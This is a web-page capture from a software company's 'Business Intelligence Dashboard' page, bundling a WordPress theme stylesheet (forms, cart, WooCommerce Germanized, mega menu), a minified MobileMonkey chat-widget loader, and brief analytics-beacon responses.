.frm_forms input[type=email],
.frm_forms input[type=email]:focus,
.frm_forms input[type=number],
.frm_forms input[type=number]:focus,
.frm_forms input[type=url],
.frm_forms input[type=url]:focus,
.frm_forms input[type=tel],
.frm_forms input[type=tel]:focus,
.frm_forms input[type=search],
.frm_forms input[type=search]:focus,
.frm_forms input:not([type=file]),
.frm_forms input:not([type=file]):focus,
.frm_forms select,
.frm_forms select:focus,
.frm_forms textarea,
.frm_forms textarea:focus,
.frm_forms .frm_form_field:invalid,
.frm_forms .frm_form_field:invalid:focus {
	border: none !important;
	border-radius: 0;
	outline: none;
	box-shadow: none !important;
}

.visual-form-builder input:not([type=submit]):focus,
.visual-form-builder select:focus,
.visual-form-builder textarea:focus {
	border: none;
	outline: none;
	box-shadow: none;
}
.visual-form-builder fieldset {
	border: none;
	border-radius: 0;
	background: none;
}
.visual-form-builder .vfb-legend {
	border-bottom: none;
	color: #3c4858;
}

.yikes-easy-mc-form input[type=text],
.yikes-easy-mc-form input[type=url],
.yikes-easy-mc-form input[type=email],
.yikes-easy-mc-form input[type=number],
.yikes-easy-mc-form select {
	border: none !important;
	background-color: transparent !important;
}
.yikes-easy-mc-form input[type=text]:focus,
.yikes-easy-mc-form input[type=url]:focus,
.yikes-easy-mc-form input[type=email]:focus,
.yikes-easy-mc-form input[type=number]:focus,
.yikes-easy-mc-form select:focus {
	outline: none !important;
}


/*--------------------------------------------------------------
## Cart
--------------------------------------------------------------*/

.nav-cart {
	position: relative;
	vertical-align: middle;
}
.nav-cart .nav-cart-icon {
	position: relative;
}
.nav-cart .nav-cart-icon .fa,
.nav-cart .nav-cart-icon span {
	display: table-cell;
}
.nav-cart .nav-cart-icon span {
	display: inline-block;
	position: absolute;
	top: 24px;
	left: 28px;
	padding: 1px 3px;
	border: 1px solid transparent;
	border-radius: 3px;
	color: #555;
	background: #fff;
}
.nav-cart .nav-cart-content {
	display: inline-block;
	visibility: hidden;
	position: absolute;
	top: 100%;
	right: 0;
	opacity: 0;
	-webkit-transform: translateY(-10px);
	-ms-transform: translateY(-10px);
	transform: translateY(-10px);
}
.nav-cart .nav-cart-content .widget {
	margin: 0;
	padding: 15px;
	border-radius: 0 0 6px 6px;
	background: #fff;
	box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 12px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
	white-space: nowrap;
}
.nav-cart .nav-cart-content .widget li {
	padding: 0 0 10px 2em;
}
.nav-cart .nav-cart-content .widget li img {
	float: left;
	width: 50px;
	margin-right: 15px;
	margin-left: 0;
	border-radius: 6px;
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
	-webkit-transition: all 300ms cubic-bezier(0.34, 1.61, 0.7, 1);
	transition: all 300ms cubic-bezier(0.34, 1.61, 0.7, 1);
}
.nav-cart .nav-cart-content .widget li:hover img {
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 6px -2px rgba(0, 0, 0, 0.2), 0 4px 5px 0 rgba(0, 0, 0, 0.12);
	-webkit-transform: translateY(-3px);
	-ms-transform: translateY(-3px);
	transform: translateY(-3px);
}
.nav-cart .nav-cart-content .widget .blockUI.blockOverlay {
	opacity: 0.9;
	background-color: white !important;
}
.nav-cart .nav-cart-content .widget .blockUI.blockOverlay:before {
	display: none;
}
.nav-cart .nav-cart-content .widget a,
.nav-cart .nav-cart-content .widget p,
.nav-cart .nav-cart-content .widget .quantity {
	color: #555;
}
.nav-cart .nav-cart-content .widget p,
.nav-cart .nav-cart-content .widget .quantity {
	margin: 0;
}
.nav-cart .nav-cart-content .widget .quantity {
	padding-right: 65px;
}
.nav-cart .nav-cart-content .widget .total {
	margin-top: 15px;
	padding-top: 10px;
	border-top: 1px solid #ddd;
}
.nav-cart .nav-cart-content .widget .total strong {
	margin-right: 5px;
}
.nav-cart .nav-cart-content .widget .total .amount {
	float: right;
}
.nav-cart .nav-cart-content .widget .buttons .button {
	display: block;
	margin: 15px 0 0;
	padding: 12px 30px;
	border-radius: 3px;
	color: #fff;
	font-family: "Roboto", "Helvetica", "Arial", sans-serif;
	text-align: center;
	text-transform: uppercase;
}
.nav-cart .nav-cart-content .widget .buttons .button.checkout {
	display: none;
}
.nav-cart .nav-cart-content ul li {
	display: block;
	margin-top: 15px;
	padding-bottom: 0;
	white-space: nowrap;
}
.nav-cart .nav-cart-content ul li:first-child {
	margin-top: 0;
}
.nav-cart .nav-cart-content ul li a:not(.remove) {
	margin: 0;
	padding-right: 65px;
	text-align: left;
}
.nav-cart .nav-cart-content ul li img {
	float: left;
	width: 50px;
	margin-right: 15px;
	margin-left: 0;
}
.nav-cart:hover .nav-cart-content,
.nav-cart.hestia-anim-cart .nav-cart-content {
	visibility: visible;
	z-index: 9999;
	opacity: 1;
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.navbar-transparent:not(.full-screen-menu) .nav-cart .nav-cart-icon {
	color: #fff;
}

.navbar-not-transparent .nav-cart .nav-cart-icon {
	color: #777;
}
.navbar-not-transparent .nav-cart .nav-cart-icon span {
	border: 1px solid #ddd;
}

.navbar.full-screen-menu .nav-cart {
	padding-left: 0;
}
.navbar.full-screen-menu.hestia_center .nav-cart,
.navbar.full-screen-menu.hestia_right .nav-cart {
	display: none;
}


/*--------------------------------------------------------------
## WooCommerce Germanized compatibility
--------------------------------------------------------------*/

.woocommerce .product .wc-gzd-additional-info {
	display: block;
	float: left;
	width: 100%;
	margin: -20px 0 0 !important;
	text-align: left;
}
.woocommerce .product .wc-gzd-additional-info,
.woocommerce .product .wc-gzd-additional-info a {
	color: #3c4858;
}
.woocommerce .product .wc-gzd-additional-info a:hover {
	text-decoration: underline;
}
.woocommerce .product .wc-gzd-additional-info:first-of-type {
	margin: -13px 0 0 !important;
}
.woocommerce.archive .product .wc-gzd-additional-info {
	padding: 0 30px 20px;
}
.woocommerce.single .product .wc-gzd-additional-info {
	padding: 0 0 20px;
}
.woocommerce.single .products .wc-gzd-additional-info {
	padding: 0 30px 20px;
}

.woocommerce-cart .product .wc-gzd-additional-info {
	padding: 0 30px 20px;
}
.woocommerce-cart p.units-info {
	margin-bottom: 0;
}
.woocommerce-cart .wc-gzd-additional-wrapper p {
	padding: 0;
	border-top: none;
}

.woocommerce-checkout .shop_table .wc-gzd-additional-info {
	text-align: right;
}
.woocommerce-checkout #order_review .legal .input-checkbox {
	margin: -2px 8px 0 0;
}


/*--------------------------------------------------------------
# Mega Menu
--------------------------------------------------------------*/

.hestia-mm-description {
	display: none;
}

.hestia-mega-menu > .hestia-mm-description {
	display: inherit;
}

.navbar .hestia-mega-menu > .dropdown-menu {
	right: 0;
	left: 0;
	margin: auto;
}

@media (min-width: 769px) {
	.navbar .hestia-mega-menu > .dropdown-menu {
		width: 750px;
	}

/* one item */
	.hestia-mega-menu > .dropdown-menu .hestia-mm-col:first-child:nth-last-child(1) {
		/* -or- li:only-child { */
		width: 100%;
	}

/* two items */
	.hestia-mega-menu > .dropdown-menu .hestia-mm-col:first-child:nth-last-child(2),
	.hestia-mega-menu > .dropdown-menu .hestia-mm-col:first-child:nth-last-child(2) ~ li {
		width: 50%;
	}

/* three items */
	.hestia-mega-menu > .dropdown-menu .hestia-mm-col:first-child:nth-last-child(3),
	.hestia-mega-menu > .dropdown-menu .hestia-mm-col:first-child:nth-last-child(3) ~ li {
		width: 33.3333%;
	}

/* four items */
	.hestia-mega-menu > .dropdown-menu .hestia-mm-col:first-child:nth-last-child(4),
	.hestia-mega-menu > .dropdown-menu .hestia-mm-col:first-child:nth-last-child(4) ~ li {
		width: 25%;
	}

/* five items */
	.hestia-mega-menu > .dropdown-menu .hestia-mm-col:first-child:nth-last-child(5),
	.hestia-mega-menu > .dropdown-menu .hestia-mm-col:first-child:nth-last-child(5) ~ li {
		width: 20%;
	}

/* six items */
	.hestia-mega-menu > .dropdown-menu .hestia-mm-col:first-child:nth-last-child(5),
	.hestia-mega-menu > .dropdown-menu .hestia-mm-col:first-child:nth-last-child(5) ~ li {
		width: 16.66666666666667%;
	}
}
@media (min-width: 992px) {
	.navbar .hestia-mega-menu > .dropdown-menu {
		width: 970px;
	}
}
@media (min-width: 1200px) {
	.navbar .hestia-mega-menu > .dropdown-menu {
		width: 1170px;
	}
}
.navbar .navbar-nav > li.hestia-mega-menu {
	position: static;
}

.navbar .hestia-mega-menu > .dropdown-menu > li > a {
	margin: 0;
}

.hestia-mega-menu > .dropdown-menu {
	display: table;
	top: inherit;
	right: auto;
	left: 0;
	width: 100%;
	padding: 5px;
	color: #333 !important;
}
.hestia-mega-menu > .dropdown-menu .divider {
	width: 75%;
	height: 1px;
	margin: 9px auto;
}

.hestia-mega-menu .hestia-mm-col {
	display: table-cell;
	position: relative;
	padding: 5px;
	text-align: center;
	vertical-align: top;
}
.hestia-mega-menu .hestia-mm-col > a {
	display: none;
}

.hestia-mega-menu .hestia-mm-col > .dropdown-menu {
	display: inline-block !important;
	float: none;
	position: static;
	left: inherit;
	opacity: 1;
	background: none;
	box-shadow: none;
}

.navbar .hestia-mm-heading {
	margin: 10px 5px 10px 0;
}

.navbar .hestia-mm-heading > span {
	margin: 0 5px;
	padding: 7px 10px 5px 10px;
	text-transform: uppercase;
}

.navbar .hestia-mm-heading > .mm-heading-wrapper a:hover {
	text-decoration: underline;
}

.mm-heading-wrapper a {
	padding: 0;
	color: #333;
}

.hestia-mm-description {
	margin: 0 5px;
	padding: 7px 10px 5px 10px;
	color: #333;
}

.hestia_right .dropdown-menu > .hestia-mega-menu > .dropdown-menu {
	display: block;
	left: 100%;
	width: auto;
}

.hestia_left .dropdown-menu > .hestia-mega-menu > .dropdown-menu {
	display: block;
	top: 0;
	right: 100%;
	left: auto;
	width: auto;
}

@media (max-width: 768px) {
	.navbar .hestia-mm-col.dropdown-submenu:hover > .dropdown-menu {
		display: inline-block !important;
	}

	.navbar .navbar-nav .dropdown .dropdown-menu li li .mm-heading-wrapper a {
		padding: 0;
	}

	.hestia-mega-menu > .dropdown-menu {
		display: none;
	}

	.hestia-mega-menu > .dropdown-menu .divider {
		width: 100%;
		margin: 15px auto;
	}

	.navbar .navbar-nav .dropdown li.hestia-mm-heading {
		padding: 15px 0;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://static.mobilemonkey.com/js/165091876880728.js
body_size: 11010
content:
"use strict";(()=>{function e(e,t){switch(e.operator){case"is":return t===e.value;case"is_not":return t!==e.value;case"starts_with":return t.startsWith(e.value);case"ends_with":return t.endsWith(e.value);case"contains":return t.indexOf(e.value)>=0;case"does_not_contain":return-1===t.indexOf(e.value);case"*":return!0;default:return!1}}function t(t){var n=location.href.substring(location.protocol.length+2);if("is_not"===t.operator){if(!e(t,n))return!1;if(n.startsWith("www."))if(!e(t,n.substring(4)))return!1;return!0}if(e(t,n))return!0;if(("is"===t.operator||"starts_with"===t.operator)&&n.startsWith("www.")&&e(t,n.substring(4)))return!0;return!1}function n(e){return t({operator:e.operator,value:e.value+"/"})}function i(e){return"is_not"===e.operator?!!t(e)&&!(!e.value.endsWith("/")&&!n(e)):!!t(e)||!("is"!==e.operator&&"ends_with"!==e.operator||-1!==e.value.indexOf("/")||!n(e))}function o(e){for(var t of e.rules)if(i(t)){if("any"===e.rule_mode)return!0}else if("all"===e.rule_mode)return!1;return"any"!==e.rule_mode}var a,r,s=Object.defineProperty,l=Object.getOwnPropertySymbols,c=Object.prototype.hasOwnProperty,d=Object.prototype.propertyIsEnumerable,u=(e,t,n)=>t in e?s(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,g=(e,t)=>{for(var n in t||(t={}))c.call(t,n)&&u(e,n,t[n]);if(l)for(var n of l(t))d.call(t,n)&&u(e,n,t[n]);return e},_="https://api.mobilemonkey.com",m="https://webchat.mobilemonkey.com/",h="2015199145383303",f="165091876880728",p=null,w=!1,b=!1,y="",v=!1,k="facebook",S=!0,M="en_US",D={is:0,starts_with:1,ends_with:2,contains:3,does_not_contain:4,is_not:5,"*":6},A=!1,I=async()=>new Promise(e=>{var t;return window.Shopify?(null==(t=window.Shopify.customerPrivacy)?void 0:t.analyticsProcessingAllowed())&&window.Shopify.customerPrivacy.marketingAllowed()&&window.Shopify.customerPrivacy.saleOfDataAllowed()?e(!0):void document.addEventListener("visitorConsentCollected",t=>{const n=t.detail;n.analyticsAllowed&&n.marketingAllowed&&n.saleOfDataAllowed&&e(!0)}):e(!0)}),O=async()=>!A||await I(),L="__cai_sts",C=!0;try{(a=!!sessionStorage.getItem("MobileMonkeySessionActive"))||(sessionStorage.setItem("MobileMonkeySessionActive","1"),0===(r=Number(localStorage.getItem("MobileMonkeyVisitCount")))&&sessionStorage.setItem("MobileMonkeyNewVisitor","1"),localStorage.setItem("MobileMonkeyVisitCount",String(r+1))),!a,C=!!sessionStorage.getItem("MobileMonkeyNewVisitor")}catch(x){}var N=function(){var e,t=document.getElementsByTagName("script")[0];if(window.mmAsyncSdkInit)return;window.mmAsyncSdkInit=function(){window.MMWebchat.initSdk(g(g({},S?{pow:"y"}:{}),"web_chat"!==k?{fb_app_id:h,fb_page_id:f}:{}))};const n=document.createElement("script");n.src=`${m}webchat-bootstrap.js`,null==(e=t.parentNode)||e.insertBefore(n,t)},P=function(){"web_chat"!==k&&N()},E=e=>{function t(e){return!e.conditions||(!e.hide_mobile||!i)&&(!(e.hide_desktop&&!i)&&(!(e.hide_for_existing_visitors&&!C)&&((!e.hide_for_new_visitors||!C)&&o(e.conditions))))}function n(){try{const t=p;if(!t)return!0;const n=new Date((new Date).toLocaleString("en-US",{timeZone:t.timezone})),i=String(n.getDay()),o=t.days[i];if(!o)return!1;const a=e=>{const t=e.split(":"),i=new Date(n);return i.setHours(Number(t[0])),i.setMinutes(Number(t[1])),i.setSeconds(0),i},r=a(o.start_hour),s=a(o.stop_hour);return n>=r&&n<=s}catch(e){return!0}}var i=!1,a=!1,r=!1;try{var s=navigator.userAgent,l={iphone:/\b(iPhone|iP[ao]d)/.test(s),ipad:/\b(iP[ao]d)/.test(s),android:/Android/i.test(s)},c=/Mobile/i.test(s);i=l.iphone||l.ipad||l.android||c,a=/MobileMonkeyChatWidgetTest/i.test(s),r=/MobileMonkeyChatWidgetOmnichatForceFB/i.test(s)}catch(x){}var d=null;if(e.reduce(function(e,t){return e.concat(t)},[]).find(function(e){if(!t(e))return!1;if(w){const t=n();if(e.hide_during_off_hours&&!t)return d=null,!0}return d=e,!0}),a&&(d=null),d&&d.first)try{fetch(`${_}/incoming_global_js_notifications`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({promoter:d.search_token})})}catch(x){}if("web_chat"!==k)var u=function(e,t){if(d){var n=d.search_token;t&&(n+="_CHATWIDGETCLIENTID="+t),n+="_REFERRERURL="+btoa(window.location.href);var o=document.createElement("div");o.className="fb-customerchat",d.remote_id&&o.setAttribute("page_id",d.remote_id),o.setAttribute("ref",n);var a=d.greeting_widget?d.greeting_widget.text||d.greeting_widget.attachment&&d.greeting_widget.attachment.payload&&d.greeting_widget.attachment.payload.text:d.logged_out_greeting||"Hi! We're here to answer any questions you may have";a&&(o.setAttribute("logged_out_greeting",a),o.setAttribute("logged_in_greeting",a)),!i&&d.greeting_dialog_display&&o.setAttribute("greeting_dialog_display",d.greeting_dialog_display),i&&(d.greeting_dialog_display_mobile?o.setAttribute("greeting_dialog_display",d.greeting_dialog_display_mobile):d.wordpress&&d.greeting_dialog_display&&o.setAttribute("greeting_dialog_display",d.greeting_dialog_display)),d.greeting_dialog_delay&&o.setAttribute("greeting_dialog_delay",d.greeting_dialog_delay),d.color&&o.setAttribute("theme_color",d.color),document.body.appendChild(o),e&&window.FB.XFBML.parse()}};if("facebook"!==k)var m=function(e){d&&window.MMWebchat.bootstrap(y,g({greeting:void 0===d.webchat_greeting||null===d.webchat_greeting?"Hello! How can I help you today?":d.webchat_greeting,customButtons:d.customButtons,greetingWidget:d.webchat_greeting_widget,greetWithStartbot:d.webchat_greet_with_startbot,color:d.color,searchToken:d.search_token,greetingDialogDisplay:d.greeting_dialog_display||"show",greetingDialogDisplayMobile:d.greeting_dialog_display_mobile||"show",greetingDialogDelay:d.greeting_dialog_delay||0,shape:d.shape||"square",shadow:d.shadow||!1,position:d.position||"bottom_right",disableAnimation:d.disable_animation||!1,noMatchResponse:d.no_match_response,greetingStyle:d.greeting_style,greetingInputPlaceholder:d.greeting_input_placeholder,displayPictureUrl:d.display_picture_url,displayName:d.display_name,pageName:d.page_name,sendFirstMessageImmediately:d.send_first_message_immediately||!d.webchat_greeting_widget,clientId:e,conversationContinueBehaviour:d.conversation_continue_behaviour,hidePageName:d.hide_page_name},b?{enableUploads:!0}:{}))};if(v){var h=function(){window.mmDataLayer=window.mmDataLayer||[];for(var e=0;e<window.mmDataLayer.length;e++)window.mmDataLayer[e].timestamp=window.mmDataLayer[e].timestamp||Date.now()+e;window.mmData=function(e){e.timestamp=Date.now(),window.mmDataLayer.push(e),W(function(){})}};h();var f=function(e,t,n){var i=e+n+";path=/;max-age=315360000;domain="+t;document.cookie=i},S=function(e,t){document.cookie=e+"x;path=/;max-age=0;domain="+t},M=function(e){var t=document.cookie.split(";").map(function(e){return e.trim()}).find(function(t){return t.substring(0,e.length)==e});return t&&t.split("=")[1]},D="MobileMonkeyClientID=",A="MobileMonkeyCookieDomain=",I="MobileMonkeyDataLayer=",O=M(D),L=M(A),P=M(I);try{P&&(window.mmDataLayer=JSON.parse(P).concat(window.mmDataLayer))}catch(x){}var E=0;setInterval(function(){Date.now()-E>15e4&&W(function(){})},3e4);var W=function(e){if((!d||!d.enable_data_api)&&!O||O&&!window.mmDataLayer.length)return e(O);fetch(`${_}/chat_widget_data`,{method:"POST",body:JSON.stringify({client_id:O||(null==d?void 0:d.search_token),data:window.mmDataLayer}),headers:{"Content-Type":"application/json"}}).then(function(t){E=Date.now(),202===t.status?t.json().then(function(t){O=t.client_id,L=t.cookie_domain,f(D,L,O),f(A,L,L),f(I,L,JSON.stringify(window.mmDataLayer)),e(O)}):200===t.status&&L?(S(A,L),S(I,L),e(O)):e(O)})["catch"](function(){e()})},T=function(e){h(),W(e)}}else T=function(e){e()};switch(k){case"omnichat":window.mmAsyncInits.push(function(e){T(function(t){window.FB&&window.FB.CustomerChat&&e.fb?u(!0,t):window.MMWebchat.runFbLoginDetection().then(function(e){e||r?u(!0,t):m(t)})})});break;case"web_chat":window.mmAsyncInits.push(function(){T(function(e){m(e)})}),N();break;case"facebook":T(function(e){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){u(!1,e)}):u(!1,e)})}},W=e=>{window.fbAsyncInit=function(){y&&N(),e.forEach(function(e){e()}),window.FB.init({appId:h,autoLogAppEvents:!0,xfbml:!0,version:"v4.0"})},function(e,t,n){for(var i,o,a=e.getElementsByTagName(t),r=a[0],s=0;s<a.length;s++){var l=a[s],c=l.getAttribute("src");if(c&&c.indexOf("connect.facebook.net")>0&&-1===c.indexOf("customerchat")){console.warn("MobileMonkey Warning \ud83d\ude4a: Customer Chat Widget may not load correctly.  The Facebook SDK installed on this page is referencing an outdated URL that does not support the required Customer Chat SDK. Please update this element to the correct URL:",l);break}}e.getElementById(n)||((o=e.createElement(t)).id=n,o.src=`https://connect.facebook.net/${M}/sdk/xfbml.customerchat.js`,o.onerror=function(){try{P()}catch(x){}},null==(i=r.parentNode)||i.insertBefore(o,r))}(document,"script","facebook-jssdk")};!async function(){var e;if(null==(e=window.xrayShopify)?void 0:e.analytics)return;if(window.mmGlobalJSTimestamp)return;if(window.mmGlobalJSTimestamp="2025-09-23T08:49:44Z",await O()){window.localStorage.setItem(L,(new Date).valueOf().toString());var t=[],n=Object.keys(D).map(function(){return[]});Object.keys(D).map(function(){return[]});t.push(function(){var e,t=document.querySelectorAll(".mobilemonkey-send-to-messenger[ref='2df7dcc25c42101bf5a3ae25ed10da437206d47fba5c10bbd3']");if(t)for(let n=0;n<t.length;n++)e="mobile-monkey_"+Math.random().toString(36).substring(2)+Math.random().toString(36).substring(2),t[n].className="fb-send-to-messenger",t[n].setAttribute("user_ref",e),t[n].setAttribute("origin",window.location.href),t[n].setAttribute("messenger_app_id","2015199145383303"),t[n].setAttribute("page_id","165091876880728"),t[n].setAttribute("data-ref","2df7dcc25c42101bf5a3ae25ed10da437206d47fba5c10bbd3"),t[n].setAttribute("color","blue"),t[n].setAttribute("size","large")}),function(){const e={search_token:"b68fcbe62008a9c6e5a2b918c131e873321b019d5a589df151",logged_in_greeting:"Hi! How can we help you?",logged_out_greeting:"Hi! We're here to answer any questions you may have",color:"#0084FF",greeting_dialog_display:"show",greeting_dialog_delay:1,hide_mobile:null,hide_desktop:null,conditions:null,greeting_dialog_display_mobile:null,hide_for_new_visitors:null,hide_for_existing_visitors:null,hide_during_off_hours:null,shape:"square",shadow:null,position:"bottom_right",disable_animation:null,greeting_style:"static",webchat_greet_with_startbot:!1,enable_data_api:null,greeting_input_placeholder:null,hide_page_name:null,display_picture_url:"https://graph.facebook.com/165091876880728/picture?type=large",display_name:null,page_name:"Hilsoft, Inc. (Software Development Philippines)",webchat_greeting:"Hello! How can I help you today?",wordpress:!0,no_match_response:"ignore",conversation_continue_behaviour:null,send_first_message_immediately:!0,remote_id:"165091876880728"};if(e.conditions){var t=e.conditions.rules.map(function(e){return D[e.operator]||5});"all"===e.conditions.rule_mode?n[Math.min(...t)].push(e):t.forEach(function(t){n[t].push(e)})}else n[6].push(e)}(),E(n),W(t)}}()})();

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=hilsoftinc.com&_ss=3w1w4e3bi8&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=3l0i&_cb=_dtspv.c
body_size: -281
content:
try{_dtspv.c({"b":"chrome@131"},'3l0i');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=1vta9h0atg&t=Business%20Intelligence%20Dashboard&c=d&x=https%3A%2F%2Fwww.hilsoftinc.com%2Fintelligence-dashboard%2F&y=&a=0&v=27&r=5860
body_size: -49
content:
WAU_r_d('1','1vta9h0atg',0);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1634388330&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hilsoftinc.com%2Fintelligence-dashboard%2F&ul=en-us%40posix&dt=Business%20Intelligence%20Dashboard&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1825023107&gjid=358012722&cid=276728695.1769357809&tid=UA-50415974-1&_gid=1145530763.1769357809&_r=1&_slc=1&gtm=45He61m0n815RQP5QHv78610856za200zd78610856&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115616986~115938466~115938469~116682875~117041587&z=1812746791
body_size: -451
content:
2,cG-ZVJ09DV8FW